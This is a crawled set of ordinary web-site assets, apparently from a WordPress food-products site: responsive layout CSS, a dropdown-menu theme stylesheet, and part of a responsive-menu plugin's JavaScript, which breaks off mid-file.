  #recipeareafull {
    background-color: #F8EAD6;
    padding-top: 10px;
    padding-bottom: 10px;
    width: 100%;
    min-height: 150px;
  }
  #recipearea {
    width: 80%;
    margin: 0 auto;
    text-align: center;
    font-family: 'GothamSSm';
    line-height: 1.8;
    font-size: 16px;
    color: #fff;
    font-weight: normal;
  }
  #recipearea h1 {
    font-family: 'GothamSSm';
    line-height: 1.8;
    font-size: 30px;
    color: #fff;
    font-weight: normal;
    text-align: center;
  }
  #footerareafull {
    width: 100%;
    float: left;
    border-top: 10px solid #be7f42;
  }
  a.knowmore {
    padding: 0.5%;
    z-index: 200;
    color: #fff;
    font-family: 'GothamSSm';
    letter-spacing: 1px;
    font-size: 14px;
    display: inline-block;
    transition: all 0.5s ease 0s;
    text-decoration: none;
    border: 1px solid #FFFFFF;
    display: inline-block;
    text-align: right;
    vertical-align: top;
    margin: 0 auto;
  }
  a.knowmore:hover {
    background-color: #505050!important;
    border: 1px solid #FFFFFF;
    color: #FFF;
  }
  .txt {
    width: 80%;
    padding: 3px;
    border: 1px solid #be7f42;
    color: #be7f42 font-family:'Gotham-Light';
    font-size: 16px;
  }
  .txt1 {
    width: 80%;
    height: 120px;
    padding: 3px;
    border: 1px solid #be7f42;
    color: #be7f42 font-family:'Gotham-Light';
    font-size: 16px;
  }
  .but {
    width: 15%;
    padding: 3px;
    border: 1px solid #be7f42;
    color: #fff;
    font-family: 'Gotham-Light';
    font-size: 16px;
    background-color: #be7f42;
  }
  #twitterarea {
    width: 70%;
    float: right;
  }
  #subareafull {
    width: 100%;
    float: left;
  }
  #subarea {
    width: 90%;
    margin: 0 auto;
    font-family: 'Gotham-Light';
    font-size: 16px;
    line-height: 1.8;
  }
  #subarea h1 {
    font-family: 'Gotham-Light';
    font-size: 16px;
    line-height: 1.8;
  }
  #footerareafull {
    width: 100%;
    float: left;
    border-top: 10px solid #be7f42;
  }
  #sliderareasub {
    width: 100%;
    float: left;
  }
  #sliderareasub img {
    width: 100%;
    height: auto;
    display: block;
  }
  #footerarea {
    width: 90%;
    margin: 0 auto;
    text-align: center;
    font-family: 'Gotham-Light';
    line-height: 1.8;
    font-size: 13px;
    color: #be7f42;
    font-weight: normal;
    padding-bottom: 10px;
    padding-top: 10px;
  }
  #productindex {
    width: 70%;
    margin: 0 auto;
    border: 1px solid #efdfb6;
    margin-left: 15%;
    margin-right: 15%;
    float: left;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  /*************************************************/
  .button {
    border-radius: 4px;
    background-color: #f4f0e1;
    border: none;
    color: #5f542a;
    width: 120px;
    text-align: center;
    font-size: 16px;
    padding: 5px;
    transition: all 0.5s;
    cursor: pointer;
    margin: 1px;
    display: inline-block;
    font-family: 'GothamSSm';
  }
  .button span {
    cursor: pointer;
    display: inline-block;
    position: relative;
    transition: 0.5s;
  }
  .button span:after {
    content: '\00bb';
    position: absolute;
    opacity: 0;
    top: 0;
    right: -20px;
    transition: 0.5s;
  }
  .button:hover span {
    padding-right: 25px;
    background-color: #ede8d5;
  }
  .button:hover span:after {
    opacity: 1;
    right: 0;
  }
  /****************************************************************************************/
  #subareahd {
    width: 100%;
    height: auto;
    display: block;
    padding-bottom: 10px;
    padding-top: 10px;
    font-family: 'Gotham-Light';
    line-height: 1.8;
    font-size: 28px;
    color: #25241b;
    font-weight: normal;
    text-align: center;
    background-color: #dddbcd;
  }
  /****************************************Products***********************/
  #productbox {
    width: 100%;
    overflow: hidden;
    text-align: center;
    margin-bottom: 10px;
  }
  #pr-halfleft {
    width: 49.7%;
    font-family: 'Gotham-Light';
    line-height: 1.5;
    font-size: 15px;
    color: #424242;
    font-weight: normal;
    display: inline-block;
    vertical-align: top;
    
    float: left;
  }
  #pr-halfleft img {
    width: 100%;
    height: auto;
    display: block;
  }
  #pr-halfright {
    width: 49.7%;
    font-family: 'Gotham-Light';
    line-height: 1.5;
    font-size: 15px;
    color: #424242;
    font-weight: normal;
    display: inline-block;
    vertical-align: top;
    
    float: right;
  }
  #pr-halfright img {
    width: 100%;
    height: auto;
    display: block;
  }
  .responsive-tabs .responsive-tabs__panel {
    padding: 1px 20px 0!important;
  }
  #productlogo {
    width: 150px;
    height: auto;
    float: right;
    display: inline-block;
  }
  #productlogo img {
    width: 100%;
    height: auto;
  }
  #producthead {
    width: 100%;
    padding-bottom: 10px;
    border-bottom: 1px solid #EAEAEA;
    overflow: hidden;
  }
  #producthdarea {
    display: inline-block;
    float: left;
    width: 70%;
  }
  #producthd {
    font-family: 'Gotham-Light';
    font-size: 24px;
    color: #424242;
    font-size: 20px;
    display: inline-block;
    width: 100%;
  }
  #producttag {
    font-family: 'Gotham-Light';
    font-size: 12px!important;
    color: #424242;
    font-style: italic;
    display: inline-block;
    width: 100%;
  }
  /***************************************products ends********************************************/
}

@media only screen and (max-device-width: 860px) {
  #headerareafull {
    width: 100%;
    float: left;
  }
  #header {
    width: 90%;
    margin: 0 auto;
  }
  #logo {
    width: 35%;
    height: auto;
    float: left;
    margin-top: 10px;
  }
  #logo img {
    width: 100%;
    height: auto;
  }
  #logort {
    width: 17%;
    height: auto;
    float: right;
    margin-top: 40px;
  }
  #menuarea {
    visibility: hidden;
    display: none;
  }
  #logort img {
    width: 100%;
    height: auto;
  }
  #sliderarea {
    width: 100%;
    float: left;
  }
  #hometextareafull {
    width: 100%;
    float: left;
  }
  #hometextarea {
    width: 90%;
    margin: 0 auto;
    text-align: center;
    font-family: 'Gotham-Light';
    line-height: 1.8;
    font-size: 16px;
    color: #5c411b;
    font-weight: normal;
  }
  #hometextarea h1 {
    font-family: 'Gotham-Light';
    font-size: 28px;
    color: #9b7743;
    text-align: center;
    text-transform: uppercase;
  }
  #hometextarea h2 {
    margin: 0;
    padding: 0;
    font-family: 'Gotham-Light';
    font-size: 28px;
    color: #424242;
    font-size: 20px;
    text-align: center;
  }
  #homebox1 {
    width: 100%;
    background-color: #d2c7c5;
    overflow: hidden;
    text-align: center;
    margin-bottom: 0px;
  }
  #homebox2 {
    width: 100%;
    background-color: #dfcfbc;
    overflow: hidden;
    text-align: center;
    margin-bottom: 0px;
  }
  #homebox3 {
    width: 100%;
    background-color: #d7d1c4;
    overflow: hidden;
    text-align: center;
    margin-bottom: 0px;
  }
  #homebox4 {
    width: 100%;
    background-color: #fcf8ea;
    overflow: hidden;
    text-align: center;
    margin-bottom:0px;
  }
  #producttag1 {
    font-family: 'Gotham-Light';
    font-size: 12px!important;
    color: #424242;
    font-style: italic;
    display: inline-block;
    width: 100%;
    text-align: left;
  }
  #homebox5 {
    width: 100%;
    background-color: #ffffff;
    overflow: hidden;
    text-align: center;
    margin-bottom: 10px;
  }
  #textarea {
    width: 90%;
    padding: 5%;
    vertical-align: top;
    text-align: center;
  }
  #textarea h1 {
    margin: 0;
    padding: 0;
    font-family: 'Gotham-Light';
    font-size: 28px;
    color: #424242;
    font-size: 20px;
  }
  #halfleft {
    width: 92.5%;
    font-family: 'Gotham-Light';
    line-height: 1.8;
    font-size: 16px;
    color: #424242;
    font-weight: normal;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
    float: none;
    margin: 0 auto;
  }
  #halfleft img {
    width: 100%;
    height: auto;
    display: block;
  }
  #producthdarea1 {
    display: inline-block;
    float: left;
    overflow: hidden;
    width: 60%;
    text-align: left;
  }
  #recipehalf {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    font-family: 'Gotham-Light';
    line-height: 1.8;
    font-size: 15px;
    font-weight: lighter;
  }
  #halfrt1 {
    width: 92.5%;
    font-family: 'Gotham-Light';
    line-height: 1.8;
    font-size: 16px;
    color: #424242;
    font-weight: normal;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
    float: none;
    margin: 0 auto;
  }
  #halfrt {
    width: 92.5%;
    font-family: 'Gotham-Light';
    line-height: 1.8;
    font-size: 16px;
    color: #424242;
    font-weight: normal;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
    float: none;
    margin: 0 auto;
  }
  #halfrt img {
    width: 100%;
    height: auto;
    display: block;
  }
  #homeboxmenu1 {
    width: 100%;
    background-color: #94827f;
    overflow: hidden;
    padding-bottom: 5px;
    padding-top: 5px;
    text-align: center;
  }
  #homeboxmenu2 {
    width: 100%;
    background-color: #E6AA23;
    overflow: hidden;
    padding-bottom: 5px;
    padding-top: 5px;
    text-align: center;
  }
  #eventbox {
    width: 96%;
    display: inline-block;
    border: 1px solid #E9CDB1;
    padding: 1%;
    margin: 1% auto;
  }
  #eventimg {
    width: 25%;
    float: left;
    display: inline-block;
  }
  #eventimg img {
    width: 100%;
    height: auto;
    display: block;
  }
  #eventtxt {
    width: 74%;
    padding-left: 1%;
    float: left;
    font-family: 'GothamSSm';
    line-height: 1.8;
    font-size: 14px;
    display: inline-block;
  }
  #eventtxt h2 {
    font-family: 'GothamSSm';
    line-height: 1.8;
    font-size: 16px;
    font-weight: normal;
    width: 100%;
  }
  #homeboxmenu3 {
    width: 100%;
    background-color: #8C4799;
    overflow: hidden;
    padding-bottom: 5px;
    padding-top: 5px;
    text-align: center;
  }
  #homeboxmenu4 {
    width: 100%;
    background-color: #a49e88;
    overflow: hidden;
    padding-bottom: 5px;
    padding-top: 5px;
    text-align: center;
  }
  #productindex {
    width: 70%;
    margin: 0 auto;
    border: 1px solid #efdfb6;
    margin-left: 15%;
    margin-right: 15%;
    float: left;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  #menu {
    display: inline-block;
    margin-left: 25px!important;
    margin-right: 25px!important;
    margin: 0 auto;
    font-family: 'GothamSSm';
    line-height: 1.8;
    font-size: 16px;
    color: #fff;
    font-weight: normal;
    text-transform: uppercase;
  }
  #menu a:link {
    color: #fff;
    text-decoration: none;
  }
  #menu a:active {
    color: #ded1c0;
    text-decoration: none;
  }
  #menu a:visited {
    color: #fff;
    text-decoration: none;
  }
  #menu a:hover {
    color: #ded1c0;
    text-decoration: none;
  }
  #navigation ul {
    padding: 0;
  }
  #navigation ul li {
    list-style-type: none;
    display: inline;
    font-family: 'GothamSSm';
    line-height: 1.8;
    font-size: 16px;
    color: #fff;
    font-weight: normal;
    text-transform: uppercase;
    text-shadow: 0px 0px 2px rgba(3, 3, 3, 0.85);
  }
  #navigation ul li a:link {
    color: #fff;
    text-decoration: none;
  }
  #navigation ul li a:active {
    color: #ded1c0;
    text-decoration: none;
  }
  #navigation ul li a:visited {
    color: #fff;
    text-decoration: none;
  }
  #navigation ul li a:hover {
    color: #ded1c0;
    text-decoration: none;
  }
  #navigation li:before {
    content: " | ";
    font-family: 'GothamSSm';
    line-height: 1.8;
    font-size: 16px;
    color: #fff;
    font-weight: normal;
    text-transform: uppercase;
    margin-left: 25px!important;
    margin-right: 25px!important;
  }
  #navigation li:first-child:before {
    content: none;
  }
  #recipeareafull {
    background-color: #F8EAD6;
    padding-top: 10px;
    padding-bottom: 10px;
    width: 100%;
  }
  #recipearea {
    width: 80%;
    margin: 0 auto;
    text-align: center;
    font-family: 'GothamSSm';
    line-height: 1.8;
    font-size: 14px;
    color: #fff;
    font-weight: normal;
  }
  #recipearea h1 {
    font-family: 'GothamSSm';
    line-height: 1.8;
    font-size: 30px;
    color: #fff;
    font-weight: normal;
    text-align: center;
  }
  #footerareafull {
    width: 100%;
    float: left;
    border-top: 10px solid #be7f42;
  }
  a.knowmore {
    padding: 0.5%;
    z-index: 200;
    color: #fff;
    font-family: 'GothamSSm';
    letter-spacing: 1px;
    font-size: 14px;
    display: inline-block;
    transition: all 0.5s ease 0s;
    text-decoration: none;
    border: 1px solid #FFFFFF;
    display: inline-block;
    text-align: right;
    vertical-align: top;
    margin: 0 auto;
  }
  a.knowmore:hover {
    background-color: #505050!important;
    border: 1px solid #FFFFFF;
    color: #FFF;
  }
  .txt {
    width: 80%;
    padding: 3px;
    border: 1px solid #be7f42;
    color: #be7f42 font-family:'Gotham-Light';
    font-size: 16px;
  }
  .txt1 {
    width: 80%;
    height: 120px;
    padding: 3px;
    border: 1px solid #be7f42;
    color: #be7f42 font-family:'Gotham-Light';
    font-size: 16px;
  }
  .but {
    width: 15%;
    padding: 3px;
    border: 1px solid #be7f42;
    color: #fff;
    font-family: 'Gotham-Light';
    font-size: 16px;
    background-color: #be7f42;
  }
  #twitterarea {
    width: 100%;
    float: none;
  }
  #subareafull {
    width: 100%;
    float: left;
  }
  #recipebox {
    width: 40%;
    display: inline-block;
    height: auto;
    margin: 3%;
    border: 1px solid #504234;
  }
  #recipebox img {
    width: 100%;
    height: auto;
  }
  #subarea {
    width: 90%;
    margin: 0 auto;
    font-family: 'Gotham-Light';
    font-size: 16px;
    line-height: 1.8;
  }
  #subarea h1 {
    font-family: 'Gotham-Light';
    font-size: 16px;
    line-height: 1.8;
  }
  #footerareafull {
    width: 100%;
    float: left;
    border-top: 10px solid #be7f42;
  }
  #sliderareasub {
    width: 100%;
    float: left;
  }
  #sliderareasub img {
    width: 100%;
    height: auto;
    display: block;
  }
  #footerarea {
    width: 90%;
    margin: 0 auto;
    text-align: center;
    font-family: 'Gotham-Light';
    line-height: 1.8;
    font-size: 13px;
    color: #be7f42;
    font-weight: normal;
    padding-bottom: 10px;
    padding-top: 10px;
  }
  /*************************************************/
  .button {
    border-radius: 4px;
    background-color: #f4f0e1;
    border: none;
    color: #5f542a;
    width: 120px;
    text-align: center;
    font-size: 16px;
    padding: 5px;
    transition: all 0.5s;
    cursor: pointer;
    margin: 1px;
    display: inline-block;
    font-family: 'GothamSSm';
  }
  .button span {
    cursor: pointer;
    display: inline-block;
    position: relative;
    transition: 0.5s;
  }
  .button span:after {
    content: '\00bb';
    position: absolute;
    opacity: 0;
    top: 0;
    right: -20px;
    transition: 0.5s;
  }
  .button:hover span {
    padding-right: 25px;
    background-color: #ede8d5;
  }
  .button:hover span:after {
    opacity: 1;
    right: 0;
  }
  /****************************************************************************************/
  #subareahd {
    width: 100%;
    height: auto;
    display: block;
    padding-bottom: 10px;
    padding-top: 10px;
    font-family: 'Gotham-Light';
    line-height: 1.8;
    font-size: 28px;
    color: #25241b;
    font-weight: normal;
    text-align: center;
    background-color: #dddbcd;
  }
  /****************************************Products***********************/
  #productbox {
    width: 100%;
    overflow: hidden;
    text-align: center;
    margin-bottom: 10px;
  }
  #pr-halfleft {
    width: 90%;
    font-family: 'Gotham-Light';
    line-height: 1.5;
    font-size: 15px;
    color: #424242;
    font-weight: normal;
    display: inline-block;
    vertical-align: top;
    
    float: none;
    margin: 0 auto;
  }
  #pr-halfleft img {
    width: 100%;
    height: auto;
    display: block;
  }
  #pr-halfright {
    width: 90%;
    font-family: 'Gotham-Light';
    line-height: 1.5;
    font-size: 15px;
    color: #424242;
    font-weight: normal;
    display: inline-block;
    vertical-align: top;
    
    margin: 0 auto;
    float: none;
  }
  #pr-halfright img {
    width: 100%;
    height: auto;
    display: block;
  }
  .responsive-tabs .responsive-tabs__panel {
    padding: 1px 20px 0!important;
  }
  #productlogo {
    width: 150px;
    height: auto;
    float: right;
    display: inline-block;
  }
  #productlogo img {
    width: 100%;
    height: auto;
  }
  #producthead {
    width: 100%;
    padding-bottom: 10px;
    border-bottom: 1px solid #EAEAEA;
    overflow: hidden;
  }
  #producthdarea {
    display: inline-block;
    float: left;
    width: 70%;
  }
  #producthd {
    font-family: 'Gotham-Light';
    font-size: 24px;
    color: #424242;
    font-size: 20px;
    display: inline-block;
    width: 100%;
    text-align: left;
  }
  #producttag {
    font-family: 'Gotham-Light';
    font-size: 12px!important;
    color: #424242;
    font-style: italic;
    display: inline-block;
    width: 100%;
    text-align: left;
  }
  /***************************************products ends********************************************/
  #navigation1 ul li {
    list-style-type: none;
    display: inline;
    font-family: 'GothamSSm';
    line-height: 3.5;
    font-size: 12px;
    color: #fff;
    font-weight: normal;
    text-transform: uppercase;
    text-shadow: 0px 0px 2px rgba(3, 3, 3, 0.85);
    border: 1px solid #E2E2E2;
    margin-left: 25px!important;
    margin-right: 25px!important;
    padding: 5px 20px 5px 20px!important;
    border-radius: 8px;
  }
  #producttitle {
    width: 65%;
    padding-left: 4%;
    float: right;
    font-family: 'GothamSSm';
    line-height: 1.8;
    font-size: 14px;
    color: #504234;
    font-weight: normal;
    border-left: 1px solid #efdfb6;
    margin-top: 10px;
    margin-bottom: 5px;
  }
  #producttitle a:link {
    color: #504234;
    text-decoration: none;
  }
  #producttitle a:active {
    color: #000;
    text-decoration: none;
  }
  #producttitle a:visited {
    color: #504234;
    text-decoration: none;
  }
  #producttitle a:hover {
    color: #000;
    text-decoration: none;
  }
  #ptag {
    width: 100%;
    font-family: 'GothamSSm';
    line-height: 1.8;
    font-size: 11px;
    color: #504234;
    font-weight: normal;
  }
}

@media only screen and (max-device-width: 760px) {
  #productindex {
    width: 95%;
    margin: 0 auto;
    border: 1px solid #efdfb6;
    margin-left: 2.5%;
    margin-right: 2.5%;
    float: left;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  #producttitle {
    width: 65%;
    padding-left: 4%;
    float: right;
    font-family: 'GothamSSm';
    line-height: 1.8;
    font-size: 12px;
    color: #504234;
    font-weight: normal;
    border-left: 1px solid #efdfb6;
    margin-top: 10px;
    margin-bottom: 5px;
  }
  #producttitle a:link {
    color: #504234;
    text-decoration: none;
  }
  #producttitle a:active {
    color: #000;
    text-decoration: none;
  }
  #producttitle a:visited {
    color: #504234;
    text-decoration: none;
  }
  #producttitle a:hover {
    color: #000;
    text-decoration: none;
  }
  #ptag {
    width: 100%;
    font-family: 'GothamSSm';
    line-height: 1.8;
    font-size: 10px;
    color: #504234;
    font-weight: normal;
  }
  #producthdarea {
    display: inline-block;
    float: left;
    width: 75%;
    text-align: left;
  }
  #producthdarea1 {
    display: inline-block;
    float: left;
    overflow: hidden;
    width: 75%;
    text-align: left;
  }
  #productdesc1 {
    width: 100%;
    display: inline-block;
    float: left;
    text-align: left;
  }
  #producthd {
    font-family: 'Gotham-Light';
    font-size: 16px;
    color: #424242;
    display: inline-block;
    width: 100%;
    text-align: left;
    font-weight: bold;
  }
  #productdesc2 {
    width: 100%;
    display: inline-block;
    float: right;
    text-align: left;
  }
  #subareahd {
    font-size: 18px;
  }
  #subarea {
    width: 95%;
  }
  #productlogo1 img {
    width: 100%;
    height: auto;
  }
  #productlogo {
    width: 23%;
    height: auto;
    float: right;
    display: inline-block;
  }
  #productlogo1 {
    width: 23%;
    float: right;
    height: auto;
    margin-top: 5px;
    margin-bottom: 5px;
    margin-left: 2%;
  }
  #productlogo img {
    width: 100%;
    height: auto;
  }
  #packagebox2 {
    width: 70%;
    height: auto;
    float: none;
    display: inline-block;
  }
  #packagebox1 {
    width: 70%;
    height: auto;
    float: none;
    display: inline-block;
  }
  #homeproductlogo {
    display: inline-block;
    width: 40%;
    margin-left: 1%;
    margin-right: 1%;
    margin: 0 auto;
    padding-left: 2%;
    padding-right: 2%;
  }
  #homeproductdiv {
    display: none;
    visibility: hidden;
  }
  #headerareafull {
    width: 100%;
    float: left;
    background-color: #f2f1e9;
    z-index: 1500;
    min-height: 20px;
  }
  .myfixedHeader {
    margin: 0 auto !important;
    width: 100% !important;
    position: relative;
    z-index: 99999;
    transition: all 0.7s ease;
    left: 0;
    right: 0;
    top: 0;
    text-align: center !important;
    height: auto!important;
  }
  #recipebox {
    width: 90%;
    display: inline-block;
    height: auto;
    margin: 3%;
    border: 1px solid #504234;
  }
  #recipebox img {
    width: 100%;
    height: auto;
  }
	
	#certificate{
	position:absolute;
	top:0;
	right:14%;
	width:150px;
	z-index:100;	
	
}

#certificate img{
	width:100%;
	height:auto;
	display:block;	
}

	
	
}

--- FILE ---
content_type: text/css
request_url: https://masterlineonline.com/wp-content/plugins/dropdown-menu-widget/themes/web20.css
body_size: 547
content:
@charset "UTF-8";



/** Container */

.shailan-dropdown-menu .dropdown-horizontal-container{ 

  
	font-size:12px;


  font-weight: normal!important;

    padding: 4px;

    position: relative;

}



ul.dropdown li { color: #555; text-align:center; }

ul.dropdown ul li { text-align: left; }

ul.dropdown-vertical>li{ border-bottom:1px solid #ddd; }

ul.dropdown-horizontal.dropdown-align-left>li { border-right:1px solid #ccc; }

ul.dropdown-horizontal.dropdown-align-left>li:last-child { border-right:0; }

ul.dropdown-horizontal.dropdown-align-right>li { border-left:1px solid #ccc; }

ul.dropdown-horizontal.dropdown-align-right>li:first-child { border-left:0; }



/** Right align fix */

ul.dropdown-align-right li{ border-width: 0px 0px 0px 1px; }



ul.dropdown li a {

	text-transform: uppercase;

	padding: 3px 18px;

	line-height: 22px;
}


@media only screen and (max-device-width: 1200px) {

ul.dropdown li a {

	text-transform: uppercase;

	padding: 3px 12px;

	line-height: 22px;
}

}

@media only screen and (max-device-width: 1024px) {

ul.dropdown li a {

	text-transform: uppercase;

	padding: 3px 6px;

	line-height: 22px;
}
.shailan-dropdown-menu .dropdown-horizontal-container{
font-size:12px;
font-weight: normal!important;
padding: 4px;
position: relative;
}
ul.dropdown li a {
 font-weight: normal!important;
 font-size:10px!important;
 }
}
/** Link colors */

ul.dropdown a, ul.dropdown a:link, ul.dropdown a:visited { background: transparent; border: 0; color: #888; text-shadow:#fff 1px 1px 1px; text-decoration: none; display:block; margin:1px; font-weight: normal; }

ul.dropdown a:hover	{ color: #444; }

ul.dropdown a:active	{ color: #27d; }



/** Sub menus */

ul.dropdown ul { 

    background: #eee;

    background: -moz-linear-gradient(top, #eee 0%, #ddd 100%);

    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#eee), color-stop(100%,#ddd));

    background: -webkit-linear-gradient(top, #eee 0%,#ddd 100%);

    background: -o-linear-gradient(top, #eee 0%,#ddd 100%);

    background: -ms-linear-gradient(top, #eee 0%,#ddd 100%);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#dddddd',GradientType=0 );

    background: linear-gradient(top, #eee 0%,#ddd 100%);

	

    border-radius: 4px;

    -moz-border-radius: 4px;

    -o-border-radius: 4px;

    -webkit-border-radius: 4px;

	

    box-shadow: #aaa 0px 1px 4px;

    -moz-box-shadow: #aaa 0px 1px 4px;

    -o-box-shadow: #aaa 0px 1px 4px;

	

    border: 1px solid #eee;

    padding: 4px;

}



ul.dropdown ul li {

	

}



/** Current menu item */

ul.dropdown li.current-cat>a, ul.dropdown li.current_page_item>a, ul.dropdown li.current-menu-item>a,

ul.dropdown li.current-cat>a:link, ul.dropdown li.current_page_item>a:link, ul.dropdown li.current-menu-item>a:link,

ul.dropdown li.current-cat>a:visited, ul.dropdown li.current_page_item>a:visited, ul.dropdown li.current-menu-item>a:visited{ color: #444; font-weight: normal; }



/** Ancestor */

ul.dropdown li.current_page_ancestor>a, ul.dropdown li.current_page_ancestor>a:visited, ul.dropdown li.current_page_ancestor>a:link { color: #444; font-weight: normal; }

ul.dropdown li.current-menu-ancestor>a, ul.dropdown li.current-menu-ancestor>a:visited, ul.dropdown li.current-menu-ancestor>a:link { color: #444; font-weight: normal; }



--- FILE ---
content_type: application/javascript
request_url: https://masterlineonline.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.8
body_size: 3236
content:
( function( window ) {

'use strict';

function classReg( className ) {
  return new  ("(^|\\s+)" + className + "(\\s+|$)");
}
// classList support for class management
// although to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

window.classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

})( window );

jQuery( document ).ready( function( $ ) {
	
  var	Mgwprm = document.getElementById( 'mg-wprm-wrap' );
	var	wprm_menuDir = document.getElementById( 'wprMenu' );
	body = document.body;

  /**
  ----------------------------------------
  * 
  * Body slide from one side ( left, right or top )
  *
  ----------------------------------------
  **/
  if( jQuery('.wprmenu_bar').hasClass('bodyslide') )
    jQuery('body').addClass('cbp-spmenu-push');

	jQuery('.wprmenu_bar').click( function(e) {
		if( $(e.target).hasClass('bar_logo') )
			return;

		classie.toggle( this, 'active' );
		jQuery(this).find('div.hamburger').toggleClass('is-active');

		if( jQuery(this).hasClass('active') ) {
		  jQuery('html').addClass('wprmenu-body-fixed');

			if( wprmenu.enable_overlay == '1' ) {
			 jQuery('div.wprm-wrapper').find('.wprm-overlay').addClass('active');
			}
		}
		else {
			jQuery('html').removeClass('wprmenu-body-fixed');
			if( wprmenu.enable_overlay == '1' ) {
				jQuery('div.wprm-wrapper').find('.wprm-overlay').removeClass('active');
			}
		}

    /**
    ----------------------------------------
    * 
    * Right side body push
    *
    ----------------------------------------
    **/
		if ( !jQuery(this).hasClass('normalslide') && jQuery(this).hasClass('left')) {
			doc_width = jQuery(document).width() * (wprmenu.menu_width/100);
			push_width = (wprmenu.push_width != '' && wprmenu.push_width < doc_width) ? wprmenu.push_width : doc_width;
			classie.toggle(body, 'cbp-spmenu-push-toright');
			
      if( jQuery('body').hasClass('cbp-spmenu-push-toright') )
				jQuery('body').css('left', push_width + 'px');
			else
				$('body').css('left','0px');
		}

		 /**
    ----------------------------------------
    * 
    * Left side body push
    *
    ----------------------------------------
    **/
		if ( !jQuery(this).hasClass('normalslide') && jQuery(this).hasClass('right')) {
			doc_width = jQuery(document).width() * (wprmenu.menu_width/100);
			push_width = (wprmenu.push_width != '' && wprmenu.push_width < doc_width) ? wprmenu.push_width : doc_width;
			classie.toggle(body, 'cbp-spmenu-push-toleft');
			
      if( jQuery('body').hasClass('cbp-spmenu-push-toleft') )
				jQuery('body').css('left','-'+push_width+'px');
			else
				jQuery('body').css('left','0px');
		}
		classie.toggle(Mgwprm, 'cbp-spmenu-open');

		close_sub_uls();

	});

  /**
  -------------------------------------------------------------
  * 
  * Fix the scaling issue by adding/replacing viewport metatag
  *
  -------------------------------------------------------------
  **/
  var mt = $('meta[name=viewport]');
  mt = mt.length ? mt : $('<meta name="viewport" />').appendTo('head');
  if(wprmenu.zooming == 0) {
    mt.attr('content', 'user-scalable=no, width=device-width, maximum-scale=1, minimum-scale=1');
  } else {
    mt.attr('content', 'user-scalable=yes, width=device-width, initial-scale=1.0, minimum-scale=1');
  }

	/**
  ----------------------------------------
  * 
  * Click on body to remove the menu
  *
  ----------------------------------------
  **/
  $('body').click( function( event ) {
    if ( $( '#wprmenu_bar' ).hasClass( 'active' ) ) {
      $('#wprmenu_bar .wprmenu_icon').addClass('open');
    } 
    else {
      $('#wprmenu_bar .wprmenu_icon').removeClass('open');
    }
  });

	var menu = jQuery('#mg-wprm-wrap');
	var menu_ul = jQuery('#wprmenu_menu_ul'); //the menu ul

	jQuery(document).mouseup(function (e) {
		if ( ($(e.target).hasClass('wprmenu_bar') || $(e.target).parents('.wprmenu_bar').length == 0) && 
			($(e.target).hasClass('cbp-spmenu') || $(e.target).parents('.cbp-spmenu').length == 0)) {
    		if(menu.is(':visible') ) {
				$('.hamburger.is-active').trigger('click');
			}
		}
	});

	//add arrow element to the parent li items and chide its child uls
	menu.find('ul.sub-menu').each(function() {
		var sub_ul = $(this),
		parent_a = sub_ul.prev('a'),
		parent_li = parent_a.parent('li').first();

		parent_a.addClass('wprmenu_parent_item');
		parent_li.addClass('wprmenu_parent_item_li');

		var expand = parent_a.before('<span class="wprmenu_icon wprmenu_icon_par icon_default"></span> ').find('.wprmenu_icon_par');
		sub_ul.hide();
	});


	//expand / collapse action (SUBLEVELS)
	$('.wprmenu_icon_par').on('click',function() {
		var t = $(this),
		child_ul = t.parent('li').find('ul.sub-menu').first();
		child_ul.slideToggle('300');
		t.toggleClass('wprmenu_par_opened');
		t.parent('li').first().toggleClass('wprmenu_no_border_bottom');
	});

	//helper - close all submenus when menu is hiding
	function close_sub_uls() {
		menu.find('ul.sub-menu').each(function() {
			var ul = $(this),
			icon = ul.parent('li').find('.wprmenu_icon_par'),
			li = ul.parent('li');

			if(ul.is(':visible')) ul.slideUp(300);
			icon.removeClass('wprmenu_par_opened');
			li.removeClass('wprmenu_no_border_bottom');
		});
	}

	//submenu opened
	function open_sub_uls() {
		menu.find('ul.sub-menu').each(function() {
			var ul = $(this),
			icon = ul.parent('li').find('.wprmenu_icon_par'),
			li = ul.parent('li');

			ul.slideDown(300);
			icon.removeClass('wprmenu_par_opened');
			icon.addClass('wprmenu_par_opened');
		});
	}

	if( menu.hasClass('cbp-spmenu-top') && $('body').hasClass('cbp-spmenu-push') ){
		$('body').prepend(menu);
		//show / hide the menu
		$('#wprmenu_bar,#custom_menu_icon').on('click', function(e) {
			if( $(e.target).hasClass('bar_logo') )
				return;
			//scroll window top
			$("html, body").animate({ scrollTop: 0 }, 300);

			close_sub_uls();
			menu.stop(true, false).slideToggle(300);
		});
	}
	if( wprmenu.parent_click == 'yes' ) {
		$('a.wprmenu_parent_item').on('click', function( event ){
			event.preventDefault();
			$('.wprmenu_icon_par').trigger('click');
		});
	}
	$('#wprmenu_menu_ul a').click(function(){
		if( wprmenu.parent_click !='yes' || (wprmenu.parent_click == 'yes' && !$(this).hasClass('wprmenu_parent_item')) )
			$('.hamburger.is-active').trigger('click');
	});


  /**
  ----------------------------------------
  * 
  * Swipe Enable Function
  *
  ----------------------------------------
  **/
	if( wprmenu.swipe == '1' ) {
